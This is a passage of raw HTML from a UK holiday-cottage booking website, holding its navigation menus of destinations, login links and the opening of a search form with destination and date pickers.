fcTwUF">All Travel Guides</a></div><div class="sc-185684fe-0 plgfA"><a href="https://www.cottages.com/collections" data-testid="link" data-ga="navigationlink-$-All Collections-$-https://www.cottages.com/collections-$-2" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">All Collections</a></div></div></div></nav></div></div><div data-ga="navigationlink-$-Destinations-$--$-3" class="sc-7526e15e-3 fjJrnw"><li class="sc-92ee2b73-0 iwnEHK"><span class="sc-1be7f03f-0 gOPDdv"> <!-- -->Destinations<!-- --> <svg id="dropdown-icon" width="12" height="7" viewBox="0 0 12 7" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5.99817 6.53134C5.77817 6.53134 5.5715 6.44467 5.41817 6.29134L0.811504 1.68467C0.618171 1.49134 0.618171 1.17134 0.811504 0.978008C1.00484 0.784674 1.32484 0.784674 1.51817 0.978008L5.99817 5.45801L10.4782 0.978008C10.6715 0.784674 10.9915 0.784674 11.1848 0.978008C11.3782 1.17134 11.3782 1.49134 11.1848 1.68467L6.57817 6.29134C6.42484 6.44467 6.21817 6.53134 5.99817 6.53134Z" fill="white"></path></svg></span></li><div class="sc-7526e15e-1 edSsBJ"><div class="sc-7526e15e-2 tkNPF"></div></div><div class="sc-7526e15e-0 irFeyQ"><nav class="sc-9b1508ac-0 cKLMMo"><div class="sc-e23cd661-0 fueNEz"><div class="sc-185684fe-0 fXWrVf"><p sizes="100" class="sc-43c8e994-0 sc-43c8e994-1  dXwenO" color="currentColor">Explore Our Destinations</p></div><div class="sc-185684fe-0 plgfA"><p sizes="100" class="sc-43c8e994-0 sc-43c8e994-1  dXwenO" color="currentColor">Most Popular Destinations</p></div></div><div class="sc-e23cd661-0 fzjGqu"><div class="sc-185684fe-0 jmPfiJ"><div class="sc-e23cd661-0 fueNEz"><div class="sc-185684fe-0 WDPoY"><ul direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 chkHtF"><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/england" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-England-$-https://www.cottages.com/england-$-3" class="sc-97a79134-0 sc-97a79134-1 evpQQR hA-DCOM">England</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/scotland" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Scotland-$-https://www.cottages.com/scotland-$-3" class="sc-97a79134-0 sc-97a79134-1 evpQQR hA-DCOM">Scotland</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/wales" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Wales-$-https://www.cottages.com/wales-$-3" class="sc-97a79134-0 sc-97a79134-1 evpQQR hA-DCOM">Wales</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/channel-islands" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Channel Islands-$-https://www.cottages.com/channel-islands-$-3" class="sc-97a79134-0 sc-97a79134-1 evpQQR hA-DCOM">Channel Islands</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/isle-of-man" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Isle of Man-$-https://www.cottages.com/isle-of-man-$-3" class="sc-97a79134-0 sc-97a79134-1 evpQQR hA-DCOM">Isle of Man</a></li></ul></div></div></div><div class="sc-185684fe-0 kQGLEb"><div aria-orientation="vertical" role="separator" class="sc-2cc0ab93-0 sc-2cc0ab93-1 hfTjP iOLuyW"></div></div><div class="sc-185684fe-0 plgfA"><div class="sc-e23cd661-0 fueNEz"><div class="sc-185684fe-0 jmPfiJ"><ul direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 chkHtF"><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/wales/anglesey" rel="" data-testid="link" data-ga="navigationlink-$-Anglesey-$-https://www.cottages.com/wales/anglesey-$-3" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Anglesey</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/england/cornwall" rel="" data-testid="link" data-ga="navigationlink-$-Cornwall-$-https://www.cottages.com/england/cornwall-$-3" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Cornwall</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/england/county-durham" rel="" data-testid="link" data-ga="navigationlink-$-County Durham-$-https://www.cottages.com/england/county-durham-$-3" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">County Durham</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/england/cumbria" rel="" data-testid="link" data-ga="navigationlink-$-Cumbria-$-https://www.cottages.com/england/cumbria-$-3" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Cumbria</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/england/derbyshire" rel="" data-testid="link" data-ga="navigationlink-$-Derbyshire-$-https://www.cottages.com/england/derbyshire-$-3" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Derbyshire</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/england/devon" rel="" data-testid="link" data-ga="navigationlink-$-Devon-$-https://www.cottages.com/england/devon-$-3" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Devon</a></li></ul></div><div class="sc-185684fe-0 jmPfiJ"><ul direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 chkHtF"><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/england/dorset" rel="" data-testid="link" data-ga="navigationlink-$-Dorset-$-https://www.cottages.com/england/dorset-$-3" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Dorset</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/england/essex" rel="" data-testid="link" data-ga="navigationlink-$-Essex-$-https://www.cottages.com/england/essex-$-3" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Essex</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/england/gloucestershire" rel="" data-testid="link" data-ga="navigationlink-$-Gloucestershire-$-https://www.cottages.com/england/gloucestershire-$-3" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Gloucestershire</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/england/isle-of-wight" rel="" data-testid="link" data-ga="navigationlink-$-Isle of Wight-$-https://www.cottages.com/england/isle-of-wight-$-3" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Isle of Wight</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/england/kent" rel="" data-testid="link" data-ga="navigationlink-$-Kent-$-https://www.cottages.com/england/kent-$-3" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Kent</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/england/lake-district" rel="" data-testid="link" data-ga="navigationlink-$-Lake District-$-https://www.cottages.com/england/lake-district-$-3" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Lake District</a></li></ul></div><div class="sc-185684fe-0 jmPfiJ"><ul direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 chkHtF"><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/england/lincolnshire" rel="" data-testid="link" data-ga="navigationlink-$-Lincolnshire-$-https://www.cottages.com/england/lincolnshire-$-3" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Lincolnshire</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/england/norfolk" rel="" data-testid="link" data-ga="navigationlink-$-Norfolk-$-https://www.cottages.com/england/norfolk-$-3" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Norfolk</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/wales/pembrokeshire" rel="" data-testid="link" data-ga="navigationlink-$-Pembrokeshire-$-https://www.cottages.com/wales/pembrokeshire-$-3" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Pembrokeshire</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/scotland/highlands" rel="" data-testid="link" data-ga="navigationlink-$-Scottish Highlands-$-https://www.cottages.com/scotland/highlands-$-3" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Scottish Highlands</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/england/somerset" rel="" data-testid="link" data-ga="navigationlink-$-Somerset-$-https://www.cottages.com/england/somerset-$-3" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Somerset</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/england/yorkshire" rel="" data-testid="link" data-ga="navigationlink-$-Yorkshire-$-https://www.cottages.com/england/yorkshire-$-3" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Yorkshire</a></li></ul></div></div></div></div></nav></div></div><li data-ga="navigationlink-$-Let your property-$-https://www.cottages.com/holiday-letting-$-4" data-testid="navigation-item" class="sc-92ee2b73-0 iwnEHK"><a href="https://www.cottages.com/holiday-letting" class="sc-1be7f03f-0 gOPDdv"> <!-- -->Let your property<!-- --> </a></li><li data-ga="navigationlink-$-Help-$-https://www.cottages.com/contact-us-email-$-5" data-testid="navigation-item" class="sc-92ee2b73-0 iwnEHK"><a href="https://www.cottages.com/contact-us-email" class="sc-1be7f03f-0 gOPDdv"> <!-- -->Help<!-- --> </a></li><li data-ga="navigationlink-$-Log in-$--$-6" class="sc-92ee2b73-0 bXntHr"><div aria-haspopup="true"><span><div class="sc-8a69c53-1 gywvzP"><span class="sc-1be7f03f-0 gOPDdv"> <!-- -->Log in<!-- --> <svg id="dropdown-icon" width="12" height="7" viewBox="0 0 12 7" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5.99817 6.53134C5.77817 6.53134 5.5715 6.44467 5.41817 6.29134L0.811504 1.68467C0.618171 1.49134 0.618171 1.17134 0.811504 0.978008C1.00484 0.784674 1.32484 0.784674 1.51817 0.978008L5.99817 5.45801L10.4782 0.978008C10.6715 0.784674 10.9915 0.784674 11.1848 0.978008C11.3782 1.17134 11.3782 1.49134 11.1848 1.68467L6.57817 6.29134C6.42484 6.44467 6.21817 6.53134 5.99817 6.53134Z" fill="white"></path></svg></span><div aria-hidden="true" data-testid="popover-dropdown" class="sc-f5d22b92-1 nZRst"><div class="sc-8a69c53-0 kLhCtL popoverStyled" data-testid="popover" style="position:absolute;left:0;top:0" radius="8" tabindex="0"><div radius="8" class="sc-880b8b8e-0 sc-880b8b8e-1 cohlSs lkqiBE sc-8a69c53-3 bkJzwB" offset="[object Object]"><ul><li class="sc-f5d22b92-0 kkSpHq"><p>Log in</p></li><li data-ga="navigationlink-$-Guest-$-https://www.cottages.com/auth/en-GB/login-$-6" data-testid="navigation-item" class="sc-92ee2b73-0 bXntHr"><a href="https://www.cottages.com/auth/en-GB/login" class="sc-1be7f03f-0 dygmjE"> <!-- -->Guest<!-- --> </a></li><li data-ga="navigationlink-$-Homeowner-$-https://owners.awaze.com/login-$-6" data-testid="navigation-item" class="sc-92ee2b73-0 bXntHr"><a href="https://owners.awaze.com/login" class="sc-1be7f03f-0 dygmjE"> <!-- -->Homeowner<!-- --> </a></li></ul></div></div></div></div></span></div></li></ul></nav></div></header><div class="sc-1c361426-1 BGZqV"><div aria-hidden="true" data-testid="mobile-burger-menu-overlay" class="sc-1c361426-0 lLEfq"><nav><button title="Close" class="sc-894b2b27-1 sc-894b2b27-3 lgxeoA bWUBzL sc-1c361426-5 jybVyV" data-ga="burger-menu-button-close" aria-label="Close"><span class="sc-894b2b27-0 gNUutn"><div class="sc-fa68311d-1 fzvJit"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M19.5 20.25a.74.74 0 0 1-.53-.22L12 13.061l-6.97 6.97a.744.744 0 0 1-1.06 0 .75.75 0 0 1 0-1.061L10.94 12 3.97 5.03a.74.74 0 0 1-.22-.53c0-.2.078-.389.22-.53a.74.74 0 0 1 .53-.22c.2 0 .389.078.53.22L12 10.94l6.97-6.97a.744.744 0 0 1 1.06 0c.142.141.22.33.22.53s-.078.389-.22.53L13.061 12l6.97 6.97a.75.75 0 0 1-.531 1.28"></path></svg></div></div></span></button><ul direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 chkHtF" data-ga="mobile-main-navigation"><li data-testid="navigation-item" class="sc-92ee2b73-0 bXntHr"><span class="sc-1be7f03f-0 ljcikh"><div data-testid="AccountMyaccountLoginIcon" class="sc-fa68311d-1 hKSUux sc-1be7f03f-1 kIdMfT"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M12 15.75c-3.308 0-6-2.692-6-6s2.692-6 6-6 6 2.692 6 6-2.692 6-6 6m0-10.5a4.505 4.505 0 0 0-4.5 4.5c0 2.481 2.019 4.5 4.5 4.5s4.5-2.019 4.5-4.5-2.019-4.5-4.5-4.5"></path><path d="M12 24c-2.677 0-5.211-.868-7.332-2.51a.5.5 0 0 1-.11-.082l-.016-.017C1.655 19.094 0 15.674 0 12 0 5.383 5.383 0 12 0s12 5.383 12 12c0 3.674-1.655 7.094-4.543 9.391l-.015.016c-.043.043-.087.069-.112.084A11.87 11.87 0 0 1 12 24m-5.716-3.199A10.4 10.4 0 0 0 12 22.5a10.4 10.4 0 0 0 5.717-1.699 8.97 8.97 0 0 0-5.716-2.045 8.97 8.97 0 0 0-5.717 2.045M12 1.5C6.21 1.5 1.5 6.21 1.5 12c0 3.023 1.294 5.875 3.562 7.874A10.45 10.45 0 0 1 12 17.257c2.573 0 5.023.927 6.938 2.616 2.268-2 3.562-4.851 3.562-7.874C22.5 6.21 17.79 1.5 12 1.5"></path></svg></div></div> <!-- -->Log in<!-- --> </span><ul direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 hXeJkp"><li data-ga="mobileNavigationlink-$-Guest-$-/login-$-1" data-testid="navigation-item" class="sc-92ee2b73-0 bXntHr"><a href="/login" class="sc-1be7f03f-0 dquQns"> <!-- -->Guest<!-- --> </a></li><li data-ga="mobileNavigationlink-$-Homeowner-$-https://owners.awaze.com/login-$-1" data-testid="navigation-item" class="sc-92ee2b73-0 bXntHr"><a href="https://owners.awaze.com/login" class="sc-1be7f03f-0 dquQns"> <!-- -->Homeowner<!-- --> </a></li></ul></li><li data-ga="mobileNavigationlink-$-Deals-$-https://www.cottages.com/promotions-$-2" data-testid="navigation-item" class="sc-92ee2b73-0 bXntHr"><a href="https://www.cottages.com/promotions" class="sc-1be7f03f-0 FToVm"> <!-- -->Deals<!-- --> </a><ul direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 hXeJkp"></ul></li><li data-testid="navigation-item" class="sc-92ee2b73-0 bXntHr"><span class="sc-1be7f03f-0 ljcikh"> <!-- -->Inspiration<!-- --> </span><ul direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 hXeJkp"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 hXeJkp"><div data-testid="accordion"><div data-testid="accordion-item" class="sc-ea38a939-0 gRMRzW sc-1c361426-2 eJyIFT"><div font-size="16" font-weight="400" class="sc-c497ee57-2 cZcHof sc-1c361426-4 ARZGS" tabindex="0" role="button" aria-expanded="false" data-ga="accordion-title"><span class="sc-c497ee57-0 cFAqMC">What&#x27;s New?</span><span class="sc-c497ee57-1 dBlUUI"><svg viewBox="0 0 16 9" xmlns="http://www.w3.org/2000/svg"><path d="M7.99756 8.54707C7.66756 8.54707 7.35756 8.41707 7.12756 8.18707L0.217561 1.27707C-0.072439 0.987073 -0.072439 0.507073 0.217561 0.217073C0.507561 -0.0729272 0.987561 -0.0729272 1.27756 0.217073L7.99756 6.93707L14.7176 0.217073C15.0076 -0.0729272 15.4876 -0.0729272 15.7776 0.217073C16.0676 0.507073 16.0676 0.987073 15.7776 1.27707L8.86756 8.18707C8.63756 8.41707 8.32756 8.54707 7.99756 8.54707Z"></path></svg></span></div></div></div></div><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 hXeJkp"><div data-testid="accordion"><div data-testid="accordion-item" class="sc-ea38a939-0 gRMRzW sc-1c361426-2 eJyIFT"><div font-size="16" font-weight="400" class="sc-c497ee57-2 cZcHof sc-1c361426-4 ARZGS" tabindex="0" role="button" aria-expanded="false" data-ga="accordion-title"><span class="sc-c497ee57-0 cFAqMC">Collections</span><span class="sc-c497ee57-1 dBlUUI"><svg viewBox="0 0 16 9" xmlns="http://www.w3.org/2000/svg"><path d="M7.99756 8.54707C7.66756 8.54707 7.35756 8.41707 7.12756 8.18707L0.217561 1.27707C-0.072439 0.987073 -0.072439 0.507073 0.217561 0.217073C0.507561 -0.0729272 0.987561 -0.0729272 1.27756 0.217073L7.99756 6.93707L14.7176 0.217073C15.0076 -0.0729272 15.4876 -0.0729272 15.7776 0.217073C16.0676 0.507073 16.0676 0.987073 15.7776 1.27707L8.86756 8.18707C8.63756 8.41707 8.32756 8.54707 7.99756 8.54707Z"></path></svg></span></div></div></div></div></ul></li><li data-testid="navigation-item" class="sc-92ee2b73-0 bXntHr"><span class="sc-1be7f03f-0 ljcikh"> <!-- -->Destinations<!-- --> </span><ul direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 hXeJkp"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 hXeJkp"><div data-testid="accordion"><div data-testid="accordion-item" class="sc-ea38a939-0 gRMRzW sc-1c361426-2 eJyIFT"><div font-size="16" font-weight="400" class="sc-c497ee57-2 cZcHof sc-1c361426-4 ARZGS" tabindex="0" role="button" aria-expanded="false" data-ga="accordion-title"><span class="sc-c497ee57-0 cFAqMC">Explore Our Destinations</span><span class="sc-c497ee57-1 dBlUUI"><svg viewBox="0 0 16 9" xmlns="http://www.w3.org/2000/svg"><path d="M7.99756 8.54707C7.66756 8.54707 7.35756 8.41707 7.12756 8.18707L0.217561 1.27707C-0.072439 0.987073 -0.072439 0.507073 0.217561 0.217073C0.507561 -0.0729272 0.987561 -0.0729272 1.27756 0.217073L7.99756 6.93707L14.7176 0.217073C15.0076 -0.0729272 15.4876 -0.0729272 15.7776 0.217073C16.0676 0.507073 16.0676 0.987073 15.7776 1.27707L8.86756 8.18707C8.63756 8.41707 8.32756 8.54707 7.99756 8.54707Z"></path></svg></span></div></div></div></div><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 hXeJkp"><div data-testid="accordion"><div data-testid="accordion-item" class="sc-ea38a939-0 gRMRzW sc-1c361426-2 eJyIFT"><div font-size="16" font-weight="400" class="sc-c497ee57-2 cZcHof sc-1c361426-4 ARZGS" tabindex="0" role="button" aria-expanded="false" data-ga="accordion-title"><span class="sc-c497ee57-0 cFAqMC">Most Popular Destinations</span><span class="sc-c497ee57-1 dBlUUI"><svg viewBox="0 0 16 9" xmlns="http://www.w3.org/2000/svg"><path d="M7.99756 8.54707C7.66756 8.54707 7.35756 8.41707 7.12756 8.18707L0.217561 1.27707C-0.072439 0.987073 -0.072439 0.507073 0.217561 0.217073C0.507561 -0.0729272 0.987561 -0.0729272 1.27756 0.217073L7.99756 6.93707L14.7176 0.217073C15.0076 -0.0729272 15.4876 -0.0729272 15.7776 0.217073C16.0676 0.507073 16.0676 0.987073 15.7776 1.27707L8.86756 8.18707C8.63756 8.41707 8.32756 8.54707 7.99756 8.54707Z"></path></svg></span></div></div></div></div></ul></li><li data-testid="navigation-item" class="sc-92ee2b73-0 bXntHr"><span class="sc-1be7f03f-0 ljcikh"> <!-- -->Support<!-- --> </span><ul direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 hXeJkp"><li data-ga="mobileNavigationlink-$-Help-$-https://www.cottages.com/contact-us-email-$-5" data-testid="navigation-item" class="sc-92ee2b73-0 bXntHr"><a href="https://www.cottages.com/contact-us-email" class="sc-1be7f03f-0 dquQns"> <!-- -->Help<!-- --> </a></li></ul></li><li data-testid="navigation-item" class="sc-92ee2b73-0 bXntHr"><span class="sc-1be7f03f-0 ljcikh"> <!-- -->Let your property<!-- --> </span><ul direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 hXeJkp"><li data-ga="mobileNavigationlink-$-Get started-$-https://www.cottages.com/holiday-letting-$-6" data-testid="navigation-item" class="sc-92ee2b73-0 bXntHr"><a href="https://www.cottages.com/holiday-letting" class="sc-1be7f03f-0 dquQns"> <!-- -->Get started<!-- --> </a></li></ul></li></ul></nav></div></div><div data-testid="trustpilot-usp-banner"></div></div><div class="sc-342dade7-1 bKRkig"><div><div class="sc-5963b8d6-0 cogFeK"><div class="sc-c83e9b92-0 jrqhGu"><div><form novalidate=""><div data-testid="default-search-composition" class="sc-f829ea75-4 jcIyEG"><button type="button" data-testid="search-summary-button" class="sc-e0d20711-0 gxDUDN"><div><p class="sc-e0d20711-1 jYHsvy">Where would you like to go?</p><p class="sc-e0d20711-3 BXgFB">Add destination, dates, guests</p></div><div title="Open search panel" class="sc-894b2b27-1 sc-894b2b27-3 ehSUqh bWUBzL"><span class="sc-894b2b27-0 gNUutn"><svg width="21" height="21" viewBox="0 0 21 21" xmlns="http://www.w3.org/2000/svg"><path d="M20.3708 20.9967C20.2041 20.9967 20.0466 20.9317 19.9291 20.8134L14.4999 15.3834C13.8658 15.9259 13.1516 16.3684 12.3724 16.6992C11.3483 17.1342 10.2724 17.355 9.17495 17.355C8.12745 17.355 7.09828 17.1542 6.11411 16.7567C4.08828 15.9392 2.50245 14.3825 1.64828 12.3717C0.794112 10.3617 0.773279 8.13837 1.59078 6.11337C2.40828 4.08837 3.96495 2.5017 5.97495 1.64753C6.99911 1.2117 8.07411 0.991699 9.17245 0.991699C10.2199 0.991699 11.2491 1.19337 12.2333 1.59003C14.2591 2.40753 15.8449 3.9642 16.6991 5.97503C17.5533 7.98587 17.5741 10.2084 16.7566 12.2334C16.4216 13.0634 15.9599 13.8242 15.3824 14.4984L20.8133 19.93C21.0566 20.1734 21.0566 20.57 20.8133 20.8142C20.6949 20.9317 20.5374 20.9967 20.3708 20.9967ZM9.17245 2.2417C8.24328 2.2417 7.33161 2.42837 6.46411 2.79753C4.76078 3.5217 3.44161 4.86503 2.74911 6.58087C2.05661 8.2967 2.07411 10.1792 2.79745 11.8825C3.52161 13.5859 4.86495 14.905 6.58078 15.5975C7.41495 15.9342 8.28745 16.1042 9.17411 16.1042C10.1033 16.1042 11.0149 15.9175 11.8824 15.5484C12.6941 15.2034 13.4216 14.7167 14.0441 14.1017C14.0524 14.09 14.0616 14.08 14.0708 14.0709C14.0841 14.0575 14.0966 14.0467 14.1083 14.0384C14.7441 13.3959 15.2491 12.6275 15.5966 11.765C16.2891 10.0492 16.2716 8.1667 15.5474 6.46337C14.8241 4.76003 13.4799 3.44087 11.7641 2.74837C10.9316 2.41253 10.0591 2.2417 9.17245 2.2417Z"></path></svg></span></div></button></div><div class="sc-f829ea75-6 ciJWal"><div data-testid="search-form-container" data-ga="search-form-container" class="sc-f829ea75-0 fdwGge"><div class="sc-f829ea75-1 iZEGNh"><div data-ga="destination-selector" class="sc-31170222-2 bDuxWQ"><span><div class="sc-8a69c53-1 iQjIdT"><label for="autocomplete" class="sc-b7789c15-0 ljWDIt"></label><div class="sc-57212f60-6 itgKG"><div class="sc-1d073a0c-0 iLdtwN"><input id="autocomplete" name="autocomplete" placeholder="Enter destination" type="text" autoComplete="off" aria-haspopup="true" class="sc-1d073a0c-2 dPuYMm" value=""/><div role="presentation" class="sc-1d073a0c-1 DOTKF"><div class="sc-fa68311d-1 fzvJit sc-31170222-0 jUPmaE"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M12 12.75a4.505 4.505 0 0 1-4.5-4.5c0-2.481 2.019-4.5 4.5-4.5s4.5 2.019 4.5 4.5-2.019 4.5-4.5 4.5m0-7.5c-1.654 0-3 1.346-3 3s1.346 3 3 3 3-1.346 3-3-1.346-3-3-3"></path><path d="M11.998 24.001a1.5 1.5 0 0 1-1.248-.671c-.702-1.057-2.448-3.866-4.039-6.925C4.746 12.625 3.75 9.882 3.75 8.25 3.75 3.701 7.451 0 12 0s8.25 3.701 8.25 8.25c0 1.631-.996 4.375-2.961 8.155-1.59 3.058-3.337 5.867-4.039 6.925a1.49 1.49 0 0 1-1.252.671M12 1.5a6.76 6.76 0 0 0-6.75 6.75c0 2.88 4.396 10.702 6.75 14.25 2.354-3.548 6.75-11.371 6.75-14.25A6.76 6.76 0 0 0 12 1.5"></path></svg></div></div></div></div></div></div></span></div><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 cohlSs eJiJxa sc-f829ea75-5 jdwQzL"><div class="sc-c216bece-4 itAcoJ"><button aria-label="destination" role="button" type="button" class="sc-c216bece-3 kLQlJQ"><div class="sc-c216bece-1 cVtemr"><span role="img" aria-label="Destination picker" class="sc-c216bece-5 dTEVNC"><div class="sc-fa68311d-1 fzvJit"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M12 12.75a4.505 4.505 0 0 1-4.5-4.5c0-2.481 2.019-4.5 4.5-4.5s4.5 2.019 4.5 4.5-2.019 4.5-4.5 4.5m0-7.5c-1.654 0-3 1.346-3 3s1.346 3 3 3 3-1.346 3-3-1.346-3-3-3"></path><path d="M11.998 24.001a1.5 1.5 0 0 1-1.248-.671c-.702-1.057-2.448-3.866-4.039-6.925C4.746 12.625 3.75 9.882 3.75 8.25 3.75 3.701 7.451 0 12 0s8.25 3.701 8.25 8.25c0 1.631-.996 4.375-2.961 8.155-1.59 3.058-3.337 5.867-4.039 6.925a1.49 1.49 0 0 1-1.252.671M12 1.5a6.76 6.76 0 0 0-6.75 6.75c0 2.88 4.396 10.702 6.75 14.25 2.354-3.548 6.75-11.371 6.75-14.25A6.76 6.76 0 0 0 12 1.5"></path></svg></div></div></span><div class="sc-c216bece-2 bqnanr"><div class="sc-c216bece-6 bTMumD"><p class="sc-43c8e994-0 sc-43c8e994-1  iCWVWY" sizes="300" color="currentColor"><span class="sc-c216bece-8 dDeCbo">Enter destination</span></p></div></div></div></button></div></div><div data-ga="date-selector" class="sc-f829ea75-2 huqjCf"><span><div class="sc-8a69c53-1 iQjIdT"><div class="sc-c216bece-4 itAcoJ sc-f829ea75-3 cOmMBW"><button aria-label="dates" role="button" type="button" class="sc-c216bece-3 kLQlJQ sc-f829ea75-3 cOmMBW"><div class="sc-c216bece-1 cVtemr"><span role="img" aria-label="Calendar" class="sc-c216bece-5 dTEVNC"><div class="sc-fa68311d-1 fzvJit"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M2.25 24A2.25 2.25 0 0 1 0 21.75V5.25A2.25 2.25 0 0 1 2.25 3H6V.75a.75.75 0 0 1 1.5 0V3h9V.75a.75.75 0 0 1 1.5 0V3h3.75A2.25 2.25 0 0 1 24 5.25v16.5A2.25 2.25 0 0 1 21.75 24zm-.75-2.25c0 .414.336.75.75.75h19.5a.75.75 0 0 0 .75-.75V10.5h-21zM22.5 9V5.25a.75.75 0 0 0-.75-.75H18V6a.75.75 0 0 1-1.5 0V4.5h-9V6A.75.75 0 0 1 6 6V4.5H2.25a.75.75 0 0 0-.75.75V9z"></path><path d="M5.625 15a1.125 1.125 0 1 0 0-2.25 1.125 1.125 0 0 0 0 2.25M5.625 20.25a1.125 1.125 0 1 0 0-2.25 1.125 1.125 0 0 0 0 2.25M12 15a1.125 1.125 0 1 0 0-2.25A1.125 1.125 0 0 0 12 15M12 20.25A1.125 1.125 0 1 0 12 18a1.125 1.125 0 0 0 0 2.25M18.375 15a1.125 1.125 0 1 0 0-2.25 1.125 1.125 0 0 0 0 2.25M18.375 20.25c-.62 0-1.125-.505-1.125-1.125a1.127 1.127 0 0 1 1.171-1.122l.027.003a1.12 1.12 0 0 1 1.052 1.12c0 .619-.505 1.124-1.125 1.124"></path></svg></div></div></span><div class="sc-c216bece-2 bqnanr"><div class="sc-c216bece-6 bTMumD"><p class="sc-43c8e994-0 sc-43c8e994-1  iCWVWY" sizes="300" color="currentColor"><span class="sc-c216bece-8 dDeCbo">Enter dates</span></p></div></div></div></button></div></div></span></div><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 cohlSs eJiJxa sc-f829ea75-5 jdwQzL"><div class="sc-c216bece-4 itAcoJ sc-f829ea75-3 cOmMBW"><button aria-label="dates" role="button" type="button" class="sc-c216bece-3 kLQlJQ sc-f829ea75-3 cOmMBW"><div class="sc-c216bece-1 cVtemr"><span role="img" aria-label="Calendar" class="sc-c216bece-5 dTEVNC"><div class="sc-fa68311d-1 fzvJit"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M2.25 24A2.25 2.25 0 0 1 0 21.75V5.25A2.25 2.25 0 0 1 2.25 3H6V.75a.75.75 0 0 1 1.5 0V3h9V.75a.75.75 0 0 1 1.5 0V3h3.75A2.25 2.25 0 0 1 24 5.25v16.5A2.25 2.25 0 0 1 21.75 24zm-.75-2.25c0 